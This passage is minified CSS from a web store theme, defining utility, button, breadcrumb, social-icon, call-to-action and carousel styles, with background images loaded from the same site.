auto}.width-30{width:30%;margin:0 auto}.width-40{width:40%;margin:0 auto}.width-50{width:50%;margin:0 auto}.width-60{width:60%;margin:0 auto}.width-70{width:70%;margin:0 auto}.width-80{width:80%;margin:0 auto}.width-90{width:90%;margin:0 auto}.radius-0{border-radius:0 !important}.radius-x{border-radius:50% !important}.radius-1x{border-radius:10px !important}.radius-2x{border-radius:20px !important}.radius-3x{border-radius:30px !important}.radius-4x{border-radius:40px !important}.radius-5x{border-radius:50px !important}.radius-6x{border-radius:60px !important}.border-0{border-width:0px !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.border-top{border-top:1px solid #ececec}.border-bottom{border-bottom:1px solid #ececec}.border-left{border-left:1px solid #ececec}.rtl .border-left{border-right:1px solid #ececec;border-left:inherit}.border-right{border-right:1px solid #ececec}.rtl .border-right{border-left:1px solid #ececec;border-right:inherit}.border-after{position:relative}.border-after:after{background:#ececec;content:"";margin:auto 0;position:absolute;top:0;bottom:0;right:0;width:1px;height:50%}.rtl .border-after:after{left:0;right:auto}.noborder-left{border-left:none}.noborder-right{border-right:none}.noborder-top{border-top:none}.noborder-bottom{border-bottom:none}.radius-left-5x{border-top-left-radius:50px !important;border-bottom-left-radius:50px !important}.radius-right-5x{border-top-right-radius:50px !important;border-bottom-right-radius:50px !important}.radius-top-5xxs{border-top-left-radius:5px !important;border-top-right-radius:5px !important}.radius-bottom-5xxs{border-bottom-left-radius:5px !important;border-bottom-right-radius:5px !important}.radius-left-5xxs{border-top-left-radius:5px !important;border-bottom-left-radius:5px !important}.radius-right-5xxs{border-top-right-radius:5px !important;border-bottom-right-radius:5px !important}.text-default{color:#F46D71 !important}.text-primary{color:#9c9c9c !important}.text-info{color:#5bc0de !important}.text-danger{color:#d9534f !important}.text-warning{color:#f0ad4e !important}.text-success{color:#5cb85c !important}.text-white{color:#fff !important}.text-purple{color:#c8d1e6 !important}.text-red{color:#c32322 !important}.text-orange{color:#f66000 !important}.text-yellow{color:#e2d951 !important}.text-darker{color:#333 !important}.text-lighten{color:#bbb !important}.bg-transparent{background:transparent}.bg-primary{background:#9c9c9c !important}.bg-info{background:#5bc0de !important}.bg-danger{background:#d9534f !important}.bg-warning{background:#f0ad4e !important}.bg-success{background:#5cb85c !important}.bg-white{background:#fff !important}.bg-purple{background:#c8d1e6 !important}.bg-red{background:#c32322 !important}.bg-orange{background:#f66000 !important}.bg-yellow{background:#e2d951 !important}.bg-default{background:#F46D71 !important}.bg-darker{background:#363636 !important}.bg-lighten{background:#ebebeb !important}.bg-lightgray{background:#f3f3f3}.overflow-h{overflow:hidden}.overflow-a{overflow:auto}.bg-category{background:url("https://music-store-download.com/skin/frontend/venustheme/default/images/img-category.jpg") no-repeat center}.background-img-v1{background:#9c9c9c}.background-img-v2{background:url("https://music-store-download.com/skin/frontend/venustheme/default/css/demo.jpg")}.background-img-v3{background:#f3f3f3}.background-img-v4{background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/09.png") !important}.background-img-v5{background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/10.png") !important}.background-img-v6{background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/11.png") !important}.background-img-v7{background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/12.jpg") !important}.parallax{background-size:cover;background-attachment:fixed;background-position:center center;position:relative;background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/img-paralax.jpg")}.parallax:after{left:0;bottom:0;width:100%;z-index:-1;content:" ";height:100%;text-align:center;position:absolute;background:rgba(0,0,0,0.3)}.progress-3{height:3px}.progress-4{height:4px}.progress-5{height:5px}.progress-6{height:6px}.progress-7{height:7px}.progress-8{height:8px}.progress-9{height:9px}.progress-10{height:10px}.progress-11{height:11px}.progress-12{height:12px}.progress-13{height:13px}.progress-14{height:14px}.progress-15{height:15px}.fa.fa-2{font-size:2em}.fa.fa-3{font-size:4em}.fa.fa-4{font-size:7em}.fa.fa-5{font-size:12em}.fa.fa-6{font-size:20em}.carousel-controls .carousel-control{z-index:5}.carousel-controls-small{width:65px;position:relative;display:inline-block}.carousel-controls-small .carousel-control-small{width:28px;height:28px;line-height:26px}.accordion .panel{-webkit-box-shadow:0 0px 0px rgba(0,0,0,0.05);box-shadow:0 0px 0px rgba(0,0,0,0.05)}.accordion .panel-heading{padding:15px;position:relative}.accordion .panel-heading a{text-decoration:none;font-weight:bold}.accordion .panel-heading a:before{content:"-";font-size:22px;font-weight:600;width:20px;height:20px;text-align:center;line-height:16px;display:inline-block;color:#9c9c9c}.accordion .panel-heading a.collapsed:before{content:"+";font-size:18px;line-height:20px}.accordion .panel-body{border-top-color:transparent !important}.accordion.collapse-right .panel-heading a:before{position:absolute;right:20px}.rtl .accordion.collapse-right .panel-heading a:before{left:20px;right:auto}.accordion.collapse-color .panel-heading a:before{color:#fff;background:#9c9c9c}.accordion.noborder .panel-heading{padding-left:0;padding-right:0}.accordion.noborder .panel,.accordion.noborder .panel-heading,.accordion.noborder .panel-body{background-color:transparent;border:none}.accordion.nobackground .panel,.accordion.nobackground .panel-heading,.accordion.nobackground .panel-body{background-color:transparent}.accordion-v1 .panel-heading a:before{left:-10px;position:absolute}.rtl .accordion-v1 .panel-heading a:before{right:-10px;left:auto}.accordion-v1 .panel,.accordion-v1 .panel-heading,.accordion-v1 .panel-body{border:none}.accordion-v2 .panel,.accordion-v2 .panel-heading,.accordion-v2 .panel-body{border:none}.accordion-v3 .panel .panel-heading{border-bottom:solid 1px #eee}.accordion-v4 .panel-collapse{position:relative}.accordion-v4 .panel-collapse.in:before{position:absolute;content:"";background-color:#9c9c9c;top:-51px;left:-1px;height:3px;width:100.5%}.breadcrumbs{border-bottom:1px solid #ececec;background-color:transparent;padding:10px 0;z-index:1;margin:10px 0 20px}.breadcrumbs h2{margin:0;float:left;font-weight:400;position:relative}.rtl .breadcrumbs h2{float:right !important}.breadcrumbs .breadcrumb-links{margin:6px 0 0;position:relative;text-align:right}.rtl .breadcrumbs .breadcrumb-links{text-align:left !important}.breadcrumbs .breadcrumb-links > li{display:inline-block}.breadcrumbs .breadcrumb-links > li + li:before{color:#757575;content:"\f105";font-family:FontAwesome;padding:0 15px;font-size:14px}.breadcrumbs .breadcrumb-links > .active{color:#9c9c9c}.breadcrumbs.light-style{color:#fff;border:0px}.breadcrumbs.light-style h2{color:#fff}.breadcrumbs.light-style .breadcrumb-links > li a{color:#FFF}.breadcrumbs.light-style .breadcrumb-links > li + li:before{color:#fff}.breadcrumbs.light-style .breadcrumb-links > .active span{color:#fff;text-decoration:underline}.breadcrumbs.breadcrumbs-center{text-align:center;padding:50px}.breadcrumbs.breadcrumbs-center h2{float:none}.breadcrumbs.breadcrumbs-center .breadcrumb-links{text-align:center}.breadcrumbs.breadcrumbs-left h2{float:none;text-align:left}.rtl .breadcrumbs.breadcrumbs-left h2{text-align:right !important}.breadcrumbs.breadcrumbs-left .breadcrumb-links{text-align:left}.rtl .breadcrumbs.breadcrumbs-left .breadcrumb-links{text-align:right !important}.breadcrumbs.breadcrumbs-right h2{float:none;text-align:right}.rtl .breadcrumbs.breadcrumbs-right h2{text-align:left !important}.breadcrumbs.breadcrumbs-right .breadcrumb-links{text-align:right}.rtl .breadcrumbs.breadcrumbs-right .breadcrumb-links{text-align:left !important}.btn-outline-light{color:#bbb;background-color:#fff;border-color:#ececec}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#bbb;background-color:#FFF;border-color:#ececec}.open .btn-outline-light.dropdown-toggle{color:#bbb;background-color:#FFF;border-color:#ececec}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:#fff;border-color:#ececec}.btn-outline-light .badge{color:#fff;background-color:#bbb}.btn-inverse-light{color:#9c9c9c;background-color:#FFF;border-color:#9c9c9c}.btn-inverse-light:hover,.btn-inverse-light:focus,.btn-inverse-light:active,.btn-inverse-light.active{color:#FFF;background-color:transparent;border-color:#FFF}.open .btn-inverse-light.dropdown-toggle{color:#FFF;background-color:transparent;border-color:#FFF}.btn-inverse-light:active,.btn-inverse-light.active{background-image:none}.open .btn-inverse-light.dropdown-toggle{background-image:none}.btn-inverse-light.disabled,.btn-inverse-light.disabled:hover,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled.active,.btn-inverse-light[disabled],.btn-inverse-light[disabled]:hover,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled].active,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light:hover,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light.active{background-color:#FFF;border-color:#9c9c9c}.btn-inverse-light .badge{color:#FFF;background-color:#9c9c9c}.btn-outline{background:transparent;background:transparent;background:transparent;background:transparent;background:transparent;background:transparent}.btn-outline.btn-default{color:#000}.btn-outline.btn-default:hover{color:#FFF}.btn-outline.btn-primary{color:#9c9c9c}.btn-outline.btn-primary:hover{color:#000}.btn-outline.btn-success{color:#5cb85c}.btn-outline.btn-success:hover{color:#FFF}.btn-outline.btn-info{color:#5bc0de}.btn-outline.btn-info:hover{color:#FFF}.btn-outline.btn-danger{color:#d9534f}.btn-outline.btn-danger:hover{color:#FFF}.btn-outline.btn-warning{color:#f0ad4e}.btn-outline.btn-warning:hover{color:#FFF}.btn-inverse.btn-default:hover{color:#000;background:transparent}.btn-inverse.btn-primary:hover{color:#9c9c9c;background:transparent}.btn-inverse.btn-success:hover{color:#5cb85c;background:transparent}.btn-inverse.btn-info:hover{color:#5bc0de;background:transparent}.btn-inverse.btn-danger:hover{color:#d9534f;background:transparent}.btn-inverse.btn-warning:hover{color:#f0ad4e;background:transparent}.btn-3d{border:0;border:0;box-shadow:0 -5px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -5px rgba(0,0,0,0.15) inset;border:0;border:0}.btn-3d.btn-lg{box-shadow:0 -5px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -5px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -5px rgba(0,0,0,0.15) inset}.btn-3d.btn-sm{box-shadow:0 -4px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -4px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -4px rgba(0,0,0,0.15) inset}.btn-3d.btn-xs{box-shadow:0 -2px rgba(0,0,0,0.15) inset;-o-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-moz-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-webkit-box-shadow:0 -2px rgba(0,0,0,0.15) inset;-ms-box-shadow:0 -2px rgba(0,0,0,0.15) inset}.bo-social-icons [class^="bo-social-"]{background:#9c9c9c;color:#FFF;padding-left:10px;padding-right:10px;width:auto;display:inline-block;height:31px;line-height:31px;margin:2px 0;overflow:hidden;text-align:center;text-decoration:none;transition:all 0.2s ease-out 0s;vertical-align:top;border-radius:3px}.bo-social-icons [class^="bo-social-"]:hover{background:#000;color:#FFF}.bo-social-icons.social-radius-rounded [class^="bo-social-"]{border-radius:50%;width:40px;height:40px;text-align:center;line-height:40px}.bo-sicolor .bo-social-twitter{background:#00bdec}.bo-sicolor .bo-social-twitter:hover{background:#000}.bo-sicolor .bo-social-dribbble{background:#ef5b92}.bo-sicolor .bo-social-dribbble:hover{background:#000}.bo-sicolor .bo-social-facebook{background:#3b5998}.bo-sicolor .bo-social-facebook:hover{background:#000}.bo-sicolor .bo-social-duckduckgo{background:#de3100}.bo-sicolor .bo-social-duckduckgo:hover{background:#000}.bo-sicolor .bo-social-aim{background:#158799}.bo-sicolor .bo-social-aim:hover{background:#000}.bo-sicolor .bo-social-delicious{background:#183864}.bo-sicolor .bo-social-delicious:hover{background:#000}.bo-sicolor .bo-social-paypal{background:#32689a}.bo-sicolor .bo-social-paypal:hover{background:#000}.bo-sicolor .bo-social-android{background:#8ab733}.bo-sicolor .bo-social-android:hover{background:#000}.bo-sicolor .bo-social-gplus{background:#d94a39}.bo-sicolor .bo-social-gplus:hover{background:#000}.bo-sicolor .bo-social-lanyrd{background:#3879ba}.bo-sicolor .bo-social-lanyrd:hover{background:#000}.bo-sicolor .bo-social-stumbleupon{background:#ea4b24}.bo-sicolor .bo-social-stumbleupon:hover{background:#000}.bo-sicolor .bo-social-fivehundredpx{background:#00a6e1}.bo-sicolor .bo-social-fivehundredpx:hover{background:#000}.bo-sicolor .bo-social-pinterest{background:#b8242a}.bo-sicolor .bo-social-pinterest:hover{background:#000}.bo-sicolor .bo-social-bitcoin{background:#f7931a}.bo-sicolor .bo-social-bitcoin:hover{background:#000}.bo-sicolor .bo-social-w3c{background:#005a9c}.bo-sicolor .bo-social-w3c:hover{background:#000}.bo-sicolor .bo-social-foursquare{background:#3bb7e8}.bo-sicolor .bo-social-foursquare:hover{background:#000}.bo-sicolor .bo-social-html5{background:#e44e26}.bo-sicolor .bo-social-html5:hover{background:#000}.bo-sicolor .bo-social-ie{background:#0cf}.bo-sicolor .bo-social-ie:hover{background:#000}.bo-sicolor .bo-social-grooveshark{background:#f66f00}.bo-sicolor .bo-social-grooveshark:hover{background:#000}.bo-sicolor .bo-social-ninetyninedesigns{background:#ff5501}.bo-sicolor .bo-social-ninetyninedesigns:hover{background:#000}.bo-sicolor .bo-social-forrst{background:#223f17}.bo-sicolor .bo-social-forrst:hover{background:#000}.bo-sicolor .bo-social-spotify{background:#8fbd05}.bo-sicolor .bo-social-spotify:hover{background:#000}.bo-sicolor .bo-social-reddit{background:#ff4500}.bo-sicolor .bo-social-reddit:hover{background:#000}.bo-sicolor .bo-social-gowalla{background:#f6911d}.bo-sicolor .bo-social-gowalla:hover{background:#000}.bo-sicolor .bo-social-apple{background:#5f5f5f}.bo-sicolor .bo-social-apple:hover{background:#000}.bo-sicolor .bo-social-blogger{background:#fb9241}.bo-sicolor .bo-social-blogger:hover{background:#000}.bo-sicolor .bo-social-cc{background:#5e7c00}.bo-sicolor .bo-social-cc:hover{background:#000}.bo-sicolor .bo-social-evernote{background:#61b239}.bo-sicolor .bo-social-evernote:hover{background:#000}.bo-sicolor .bo-social-flickr{background:#ff0084}.bo-sicolor .bo-social-flickr:hover{background:#000}.bo-sicolor .bo-social-google{background:#d94a39}.bo-sicolor .bo-social-google:hover{background:#000}.bo-sicolor .bo-social-viadeo{background:#f5a433}.bo-sicolor .bo-social-viadeo:hover{background:#000}.bo-sicolor .bo-social-instapaper{background:#eaec08}.bo-sicolor .bo-social-instapaper:hover{background:#000}.bo-sicolor .bo-social-klout{background:#e34600}.bo-sicolor .bo-social-klout:hover{background:#000}.bo-sicolor .bo-social-linkedin{background:#1b92bd}.bo-sicolor .bo-social-linkedin:hover{background:#000}.bo-sicolor .bo-social-meetup{background:#e51938}.bo-sicolor .bo-social-meetup:hover{background:#000}.bo-sicolor .bo-social-vk{background:#587da4}.bo-sicolor .bo-social-vk:hover{background:#000}.bo-sicolor .bo-social-disqus{background:#2e9fff}.bo-sicolor .bo-social-disqus:hover{background:#000}.bo-sicolor .bo-social-rss{background:#ff7f00}.bo-sicolor .bo-social-rss:hover{background:#000}.bo-sicolor .bo-social-skype{background:#18b7f1}.bo-sicolor .bo-social-skype:hover{background:#000}.bo-sicolor .bo-social-youtube{background:#c4302b}.bo-sicolor .bo-social-youtube:hover{background:#000}.bo-sicolor .bo-social-vimeo{background:#01557a}.bo-sicolor .bo-social-vimeo:hover{background:#000}.bo-sicolor .bo-social-windows{background:#0cf}.bo-sicolor .bo-social-windows:hover{background:#000}.bo-sicolor .bo-social-xing{background:#036567}.bo-sicolor .bo-social-xing:hover{background:#000}.bo-sicolor .bo-social-yahoo{background:#61399d}.bo-sicolor .bo-social-yahoo:hover{background:#000}.bo-sicolor .bo-social-chrome{background:#58b947}.bo-sicolor .bo-social-chrome:hover{background:#000}.bo-sicolor .bo-social-macstore{background:#6e6e6e}.bo-sicolor .bo-social-macstore:hover{background:#000}.bo-sicolor .bo-social-amazon{background:#f90}.bo-sicolor .bo-social-amazon:hover{background:#000}.bo-sicolor .bo-social-steam{background:#a5a4a1}.bo-sicolor .bo-social-steam:hover{background:#000}.bo-sicolor .bo-social-dropbox{background:#7ab6ec}.bo-sicolor .bo-social-dropbox:hover{background:#000}.bo-sicolor .bo-social-cloudapp{background:#489dde}.bo-sicolor .bo-social-cloudapp:hover{background:#000}.bo-sicolor .bo-social-ebay{background:#86b817}.bo-sicolor .bo-social-ebay:hover{background:#000}.bo-sicolor .bo-social-github{background:#667F8E}.bo-sicolor .bo-social-github:hover{background:#000}.bo-sicolor .bo-social-googleplay{background:#5befd0}.bo-sicolor .bo-social-googleplay:hover{background:#000}.bo-sicolor .bo-social-itunes{background:#177ac8}.bo-sicolor .bo-social-itunes:hover{background:#000}.bo-sicolor .bo-social-plurk{background:#a73d07}.bo-sicolor .bo-social-plurk:hover{background:#000}.bo-sicolor .bo-social-songkick{background:#f80046}.bo-sicolor .bo-social-songkick:hover{background:#000}.bo-sicolor .bo-social-lastfm{background:#c60e16}.bo-sicolor .bo-social-lastfm:hover{background:#000}.bo-sicolor .bo-social-gmail{background:#e04a3f}.bo-sicolor .bo-social-gmail:hover{background:#000}.bo-sicolor .bo-social-pinboard{background:#224cf4}.bo-sicolor .bo-social-pinboard:hover{background:#000}.bo-sicolor .bo-social-openid{background:#be661b}.bo-sicolor .bo-social-openid:hover{background:#000}.bo-sicolor .bo-social-quora{background:#c41a00}.bo-sicolor .bo-social-quora:hover{background:#000}.bo-sicolor .bo-social-soundcloud{background:#ff5c00}.bo-sicolor .bo-social-soundcloud:hover{background:#000}.bo-sicolor .bo-social-tumblr{background:#395874}.bo-sicolor .bo-social-tumblr:hover{background:#000}.bo-sicolor .bo-social-eventasaurus{background:#b9f15e}.bo-sicolor .bo-social-eventasaurus:hover{background:#000}.bo-sicolor .bo-social-wordpress{background:#464646}.bo-sicolor .bo-social-wordpress:hover{background:#000}.bo-sicolor .bo-social-yelp{background:#c41200}.bo-sicolor .bo-social-yelp:hover{background:#000}.bo-sicolor .bo-social-intensedebate{background:#00aeef}.bo-sicolor .bo-social-intensedebate:hover{background:#000}.bo-sicolor .bo-social-eventbrite{background:#ff6c00}.bo-sicolor .bo-social-eventbrite:hover{background:#000}.bo-sicolor .bo-social-scribd{background:#002939}.bo-sicolor .bo-social-scribd:hover{background:#000}.bo-sicolor .bo-social-posterous{background:#f8d667}.bo-sicolor .bo-social-posterous:hover{background:#000}.bo-sicolor .bo-social-stripe{background:#617ee8}.bo-sicolor .bo-social-stripe:hover{background:#000}.bo-sicolor .bo-social-opentable{background:#900}.bo-sicolor .bo-social-opentable:hover{background:#000}.bo-sicolor .bo-social-instagram{background:#4c799f}.bo-sicolor .bo-social-instagram:hover{background:#000}.bo-sicolor .bo-social-dwolla{background:#ff7404}.bo-sicolor .bo-social-dwolla:hover{background:#000}.bo-sicolor .bo-social-appnet{background:#1e0c29}.bo-sicolor .bo-social-appnet:hover{background:#000}.bo-sicolor .bo-social-statusnet{background:#fb6104}.bo-sicolor .bo-social-statusnet:hover{background:#000}.bo-sicolor .bo-social-acrobat{background:#f00}.bo-sicolor .bo-social-acrobat:hover{background:#000}.bo-sicolor .bo-social-drupal{background:#007dc3}.bo-sicolor .bo-social-drupal:hover{background:#000}.bo-sicolor .bo-social-pocket{background:#ee4056}.bo-sicolor .bo-social-pocket:hover{background:#000}.bo-sicolor .bo-social-bitbucket{background:#205081}.bo-sicolor .bo-social-bitbucket:hover{background:#000}.bo-sicolor .bo-social-flattr{background:#fbbc23}.bo-sicolor .bo-social-flattr:hover{background:#000}.bo-sicolor .bo-social-eventful{background:#06c}.bo-sicolor .bo-social-eventful:hover{background:#000}.bo-sicolor .bo-social-smashmag{background:#d6231c}.bo-sicolor .bo-social-smashmag:hover{background:#000}.bo-sicolor .bo-social-wordpress{background:#1e8cbe}.bo-sicolor .bo-social-wordpress:hover{background:#000}.bo-sicolor .bo-social-calendar{background:#f00}.bo-sicolor .bo-social-calendar:hover{background:#000}.bo-sicolor .bo-social-call{background:#04be3d}.bo-sicolor .bo-social-call:hover{background:#000}.bo-sicolor .bo-social-guest{background:#03a9d2}.bo-sicolor .bo-social-guest:hover{background:#000}.bo-sicolor .bo-social-weibo{background:#fd0000}.bo-sicolor .bo-social-weibo:hover{background:#000}.bo-sicolor .bo-social-plancast{background:#e4b82c}.bo-sicolor .bo-social-plancast:hover{background:#000}.bo-sicolor .bo-social-email{background:blue}.bo-sicolor .bo-social-email:hover{background:#000}.bo-sicolor .bo-social-myspace{background:#2068b0}.bo-sicolor .bo-social-myspace:hover{background:#000}.bo-sicolor .bo-social-podcast{background:#f38b36}.bo-sicolor .bo-social-podcast:hover{background:#000}.bo-sicolor .bo-social-cart{background:#00a204}.bo-sicolor .bo-social-cart:hover{background:#000}.call-to-action{padding:50px 80px;z-index:1;text-align:center;width:100%}.call-to-action.light-style{color:#fff}.call-to-action.light-style h1,.call-to-action.light-style h2,.call-to-action.light-style h3,.call-to-action.light-style h4,.call-to-action.light-style h5,.call-to-action.light-style h6{color:#fff}.call-to-action.light-style .btn{border-color:#fff;color:#fff}.call-to-action .action-button .btn{margin-top:30px;min-width:150px;margin-left:8px;margin-right:8px}.call-to-action.call-to-action-outline{outline:1px solid #999;outline-offset:-30px}.call-to-action-v1{display:table;text-align:left}.call-to-action-v1 .call-to-action-inner{display:table-cell;vertical-align:middle}.call-to-action-v1 .action-button{min-width:25%;text-align:right}.call-to-action-v1 .action-button .btn{margin-top:0}.call-to-action-v2{display:table;text-align:right}.call-to-action-v2 .call-to-action-inner{display:table-cell;vertical-align:middle}.call-to-action-v2 .action-button{min-width:40%;text-align:left;padding-left:50px}.call-to-action-v2 .action-button .btn{margin-top:0}.call-to-action-v3 .call-to-action-inner h1,.call-to-action-v3 .call-to-action-inner h2,.call-to-action-v3 .call-to-action-inner h3,.call-to-action-v3 .call-to-action-inner h4,.call-to-action-v3 .call-to-action-inner h5,.call-to-action-v3 .call-to-action-inner h6{border:1px solid #222;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;display:inline-block;padding:15px 10%}.call-to-action-v3.light-style .call-to-action-inner h1,.call-to-action-v3.light-style .call-to-action-inner h2,.call-to-action-v3.light-style .call-to-action-inner h3,.call-to-action-v3.light-style .call-to-action-inner h4,.call-to-action-v3.light-style .call-to-action-inner h5,.call-to-action-v3.light-style .call-to-action-inner h6{border:1px solid #fff}.call-to-action-v4{padding-left:18%;padding-right:18%}.call-to-action-v4 .fa{width:90px;height:90px;line-height:90px;background-color:#9c9c9c;text-align:center;color:#fff}.call-to-action-v5{padding:40px;overflow:hidden;color:#fff;text-align:center}.call-to-action-v5 .heading-title{text-transform:uppercase;font-weight:700;font-family:inherit}.call-to-action-v5 .call-to-action-inner{font-size:24px}.call-to-action-v5 .action-button{margin-top:30px}.call-to-action-v6{outline:1px solid #999;outline-offset:-30px;padding:70px 95px;overflow:hidden}.call-to-action-v6 .heading-title{text-transform:uppercase;color:#000;font-weight:700;font-family:inherit;margin-bottom:20px}.call-to-action-v6 .call-to-action-inner{color:#bbb;font-size:24px;float:left}.rtl .call-to-action-v6 .call-to-action-inner{float:right !important}.call-to-action-v6 .action-button{float:right}.rtl .call-to-action-v6 .action-button{float:left !important}.carousel-controls.carousel-style{position:relative;min-height:80px;margin:0 20px}.carousel-controls.carousel-center{text-align:center}.carousel-controls.carousel-center .carousel-control{margin:0;position:static;display:inline-block}.carousel-control{z-index:5}.carousel-md{width:40px;height:40px;line-height:40px}.carousel-sm{width:30px;height:30px;line-height:30px;font-size:10px}.carousel-xs{width:20px;height:20px;line-height:20px;font-size:10px}.carousel-controls-v1 .carousel-control{box-shadow:0 0 0 30px rgba(0,0,0,0.5) inset;color:#999;-webkit-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v1 .carousel-control:hover{box-shadow:0 0 0 2px rgba(0,0,0,0.5) inset;color:#737373}.carousel-controls-v2 .carousel-control{box-shadow:0 0 0 0 transparent inset;color:#999;font-size:28px;width:28px;height:28px;line-height:28px;-webkit-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v2 .carousel-control:hover{box-shadow:0 0 0 transparent inset;color:#595959}.carousel-controls-v3 .carousel-control{box-shadow:0 0 0 30px #9c9c9c inset;color:#fff;-webkit-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v3 .carousel-control:hover{box-shadow:0 0 0 30px #767676 inset;color:#fff}[class*="carousel-indicators-"] li{cursor:pointer;position:relative;border:none}[class*="carousel-indicators-"] li a{cursor:pointer;width:100%;height:100%;border-radius:50%;left:0;outline:medium none;position:absolute;top:0;background-color:transparent;transform-style:preserve-3d;-webkit-transition:transform 0.3s ease 0s,opacity 0.3s ease 0s;transition:transform 0.3s ease 0s,opacity 0.3s ease 0s}[class*="carousel-indicators-"] li.active{background-color:transparent}.carousel-indicators-v1 li a:before,.carousel-indicators-v1 li a:after{backface-visibility:hidden;background-color:#ddd;border-radius:50%;content:"";left:0;position:absolute;text-indent:0;top:0;width:100%;height:100%}.carousel-indicators-v1 li a:after{background-color:#9c9c9c;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.carousel-indicators-v1 li a:hover,.carousel-indicators-v1 li a:focus{opacity:0.8}.carousel-indicators-v1 li.active a{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.carousel-indicators-v2 li{margin:0 3px}.carousel-indicators-v2 li a{-webkit-transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;background-color:#ddd}.carousel-indicators-v2 li a:hover,.carousel-indicators-v2 li a:focus{background-color:#d5d5d5}.carousel-indicators-v2 li.active{margin:0 3px}.carousel-indicators-v2 li.active a{background-color:#9c9c9c;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.carousel-indicators-v3 li{width:14px;height:14px}.carousel-indicators-v3 li a{background-color:transparent;box-shadow:0 0 0 1px #9c9c9c inset;overflow:hidden;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.carousel-indicators-v3 li a:after{background-color:#9c9c9c;border-radius:50%;content:"";left:0;position:absolute;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transform-origin:50% 50% 0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;height:100%}.carousel-indicators-v3 li a:hover,.carousel-indicators-v3 li a:focus{opacity:0.8}.carousel-indicators-v3 li.active{width:14px;height:14px}.carousel-indicators-v3 li.active a:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.carousel-indicators-v4 li{margin:0 3px;width:14px;height:14px}.carousel-indicators-v4 li a{box-shadow:0 0 0 8px #9c9c9c inset;-webkit-transition:box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s}.carousel-indicators-v4 li a:hover,.carousel-indicators-v4 li a:focus{box-shadow:0 0 0 8px #9c9c9c inset}.carousel-indicators-v4 li.active{width:14px;height:14px;margin:0 3px}.carousel-indicators-v4 li.active a{box-shadow:0 0 0 2px #9c9c9c inset}.carousel-indicators-v5 li{margin:0 3px;border-radius:50%;box-shadow:0 0 0 2px transparent;-webkit-transition:box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s;width:14px;height:14px}.carousel-indicators-v5 li a{background-color:rgba(0,0,0,0.2);-webkit-transition:background-color 0.3s ease 0s,transform 0.3s ease 0s;transition:background-color 0.3s ease 0s,transform 0.3s ease 0s}.carousel-indicators-v5 li a:hover,.carousel-indicators-v5 li a:focus{background-color:#9c9c9c}.carousel-indicators-v5 li.active{width:14px;height:14px;margin:0 3px;box-shadow:0 0 0 2px #9c9c9c}.carousel-indicators-v5 li.active a{background-color:#9c9c9c;-webkit-transform:scale(0.4);-ms-transform:scale(0.4);transform:scale(0.4)}.carousel-indicators-v6 li{width:14px;height:14px}.carousel-indicators-v6 li a{border:2px solid #ddd;-webkit-transition:border-color 0.3s ease 0s;transition:border-color 0.3s ease 0s}.carousel-indicators-v6 li a:after{background:none repeat scroll 0 0 #9c9c9c;border-radius:50%;box-shadow:0 0 1px #9c9c9c;content:"";width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;-webkit-transform:scale(3);-ms-transform:scale(3);transform:scale(3);-webkit-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s,visibility 0s ease 0.3s;transition:opacity 0.3s ease 0s,transform 0.3s ease 0s,visibility 0s ease 0.3s;visibility:hidden}.carousel-indicators-v6 li 